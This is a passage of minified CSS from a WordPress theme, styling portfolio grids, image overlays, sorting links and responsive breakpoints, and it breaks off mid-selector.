.dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3{width:40%}.grid-sizer.portfolio.column{margin:0;padding:0;min-height:0}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:5px}.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:15px}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay .links:after{background:0 0}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:30px;width:30px;line-height:25px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:30px;font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth:hover .image-overlay-details{bottom:20px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:40px;width:40px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:40px;font-size:16px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a:last-child{margin-left:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay h2{font-size:16px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1:hover .image-overlay-details{bottom:10px;right:10px}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.with-both-sidebar .dt-sc-portfolio-sorting.type2:before{display:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2 a{font-size:10px;padding:15px 9px 14px}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2:before{display:none}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2{width:100%;text-align:center}.with-both-sidebar .portfolio.type2 .image-overlay h2{font-size:12px}.with-both-sidebar .portfolio.type2 .image-overlay .links a,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a{width:50px;height:50px}.with-both-sidebar .portfolio.type2 .image-overlay .links a span,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a span,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a span{line-height:50px;font-size:20px}.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:11px}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:65px}.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:11px}.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:49px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay h2{font-size:12px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{width:40px;height:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{font-size:18px;line-height:40px}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:12px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay-details .categories,.with-both-sidebar .portfolio.type5 .image-overlay-details .categories{font-size:11px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay h2{margin-bottom:0}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay h2{margin:3px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:40px}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth:hover .image-overlay-details{bottom:60px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:12px;bottom:70px}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar .portfolio.type8 .image-overlay-details:before,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details:before,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:50px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:60px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:67px}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:62px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:70px}.dt-portfolio-single{width:100%;margin:0;padding:0 0 6px;float:left;clear:both;position:relative}.dt-portfolio-single:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px}.dt-portfolio-single-details{padding:40px 0 0;display:block;clear:both;float:left}.dt-portfolio-single-details h3{font-weight:700}.dt-sc-one-third .dt-portfolio-single-details{padding-top:10px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth,.dt-sc-one-third .dt-portfolio-single-details .dt-sc-one-fourth{width:100%;margin:0}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-bottom:40px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-right:0}.dt-portfolio-single>.dt-sc-two-third{margin-right:2%;margin-left:0}.dt-portfolio-single>.dt-sc-one-third{margin-left:0;margin-right:0}.dt-portfolio-single .dt-sc-two-third.right-gallery{float:right;margin-left:2%;margin-right:0}.dt-portfolio-single-slider-wrapper,.dt-portfolio-single-slider{float:left;clear:both;margin:0;padding:0;width:100%;line-height:0}.dt-portfolio-single-slider li{display:block;margin:0 1px 0 0;padding:0}.dt-portfolio-single-slider li img{max-width:100%;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager{float:left;display:inline;margin:30px 0 0;padding:0;width:100%;text-align:center}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 10px 15px;padding:3px;line-height:0;display:inline-block;cursor:pointer;position:relative}.dt-portfolio-single-slider-wrapper #bx-pager a img{max-width:85px;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager a.active:before{border:1px solid;position:absolute;width:100%;height:100%;content:"";left:0;top:0}.dt-portfolio-single-details .dt-sc-three-fourth{padding-right:40px}.portfolio-categories{float:left;clear:both;width:100%;margin:15px 0 0;padding:0}.portfolio-categories a{color:#000;font-size:13px}.portfolio-categories i{font-size:20px;color:#000;margin:0 8px 0 0;position:relative;top:2px}.project-details{margin:0;float:left;clear:both;width:100%}.project-details li{float:left;display:block;margin:0;padding:10px 0;font-size:14px;border-bottom:1px solid rgba(0,0,0,.1);width:100%}.project-details li:last-child{border-bottom:none}.project-details li span{font-weight:700;width:85px;display:inline-block;color:#000}.project-details li a{color:gray}.post-nav-container{float:left;width:100%;margin:40px 0 0;padding:0;display:block;clear:both;position:relative}.post-nav-container:before{content:"";position:absolute;left:0;top:21px;border-top:1px solid rgba(0,0,0,.1);width:100%;height:1px}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{background:#fff;color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 20px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.post-nav-container .post-prev-link{float:left}.post-nav-container .post-next-link{float:right}.post-nav-container .post-next-link a i{margin-left:10px}.post-nav-container .post-prev-link a i{margin-right:10px}.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i{color:#000;position:relative;top:-1px}.post-nav-container .post-next-link a{margin-right:0}.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.post-nav-container .post-next-link a:hover i,.post-nav-container .post-prev-link a:hover i{color:#fff}.with-both-sidebar .dt-portfolio-single-details .column{width:100%;margin:0;padding:0}.with-both-sidebar .dt-portfolio-single-details .dt-sc-one-fourth{margin-top:40px}.with-both-sidebar .dt-portfolio-single .dt-sc-two-third,.with-both-sidebar .dt-portfolio-single .dt-sc-one-third{margin:0;width:100%}.with-both-sidebar .dt-portfolio-single-details{margin:30px 0 0}.related-portfolios{float:left;margin:60px 0 0;padding:0;width:100%;clear:both}.related-portfolios h3{font-weight:700;margin-bottom:30px}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img,.dt-sc-infinite-portfolio-load-more,.disable,.message{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-masonry-portfolio-container{clear:both;display:block;margin:0 -1px;padding:0;width:auto;text-align:center}.dt-sc-masonry-portfolio-container .ms-portfolio{float:left;padding:0 15px;box-sizing:border-box;margin:0}.dt-sc-infinite-portfolio-container{position:relative;margin-bottom:50px;text-align:center}.dt-sc-infinite-portfolio-container .message{border:1px solid;border-radius:3px;bottom:-96px;color:#fff;left:0;margin:0 auto;padding:10px 0;position:absolute;right:0;width:180px;z-index:99}.dt-sc-infinite-portfolio-load-more{padding:10px 25px;border-radius:3px;float:none;display:inline-block;z-index:9;font-size:18px;color:#fff}.dt-sc-infinite-portfolio-load-more.disable{font-size:0;visibility:hidden}.dt-sc-infinite-portfolio-load-more:hover{color:#fff}.grid-sizer-1{width:100%}.grid-sizer-2{width:50%}.grid-sizer-3{width:33%}.grid-sizer-4{width:25%}.grid-sizer-5{width:20%}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{text-align:center;float:none;margin:50px 0;display:inline-block;position:relative}.grid-sizer-1:before,.grid-sizer-2:before,.grid-sizer-3:before,.grid-sizer-4:before,.grid-sizer-5:before{background-image:url(../../../../../../../themes/tradent-child/images/loading_icon.gif);background-position:center;content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;left:0;margin:0 auto;width:60px;height:60px;z-index:-1}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img{float:none;display:inline-block!important}.grid-sizer-1:hover img,.grid-sizer-2:hover img,.grid-sizer-3:hover img,.grid-sizer-4:hover img,.grid-sizer-5:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.message{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.message.hidden{display:block!important;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.dt-sc-portfolio-sorting a{color:#000}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.portfolio .image-overlay .links a,.portfolio .image-overlay h2,.portfolio .image-overlay a,.portfolio .image-overlay{color:#fff}.portfolio .image-overlay .links a:hover{background:#fff}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{background:#000}.portfolio .image-overlay .links:after,.domain-search-form label,.domain-tld-list{background:rgba(0,0,0,.1)}.dt-sc-portfolio-sorting a{border-color:#000}.portfolio .image-overlay .links a{border-color:#fff}.portfolio .image-overlay-details{border-right-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%}.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%}.portfolio-fullwidth-container .dt-sc-one-third{width:32%}.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.dt-sc-portfolio-sorting.type2:before{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2,.page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:31.8%}.portfolio.dt-sc-one-third.with-sidebar,.portfolio.dt-sc-one-half.with-sidebar,.portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%}.portfolio.dt-sc-one-third.with-sidebar.no-space,.portfolio.dt-sc-one-half.with-sidebar.no-space,.portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:48.5%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{line-height:normal}.portfolio.dt-sc-one-third{width:31.8%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .dt-sc-portfolio-container .hover-icons-only.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.hover-icons-only.dt-sc-one-third{width:100%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.portfolio.hover-icons-only.dt-sc-one-third .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay h2{font-size:15px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay .links a{margin:10px 0 0 10px}.dt-sc-portfolio-sorting.type2{width:100%;left:0;position:static;top:0}.dt-sc-portfolio-sorting.type2 a{display:inline-block;padding-right:10px}.fixed-left-header .dt-sc-portfolio-sorting.type2{width:100%}.fixed-left-header .dt-sc-portfolio-sorting.type2{text-align:center}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after{background:0 0}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:10px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details p{display:none}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{bottom:10px;right:10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay-details h2{font-size:12px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{bottom:46px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:36px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{bottom:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:25px 0 0 18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:20px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay-details{display:none}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay .links{height:15px}.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px}.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.portfolio.type2 .image-overlay-details{padding:15px 20px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0}.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px}.portfolio.type3 .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.type5.portfolio.no-space .image-overlay-details .categories{display:none}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%}.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.dt-sc-one-third.portfolio.type7 .image-overlay h2,.dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio.type8 .image-overlay h2{font-size:17px}}@media only screen and (min-width:768px) and (max-width:991px){.portfolio.type1 .image-overlay h2{font-size:20px;line-height:normal}.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:50%}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.portfolio.dt-sc-one-half,.portfolio.dt-sc-one-third,.portfolio.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.page-with-sidebar .portfolio.dt-sc-one-half{width:47.9%}.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.left-header.fixed-left-header .portfolio-fullwidth-container 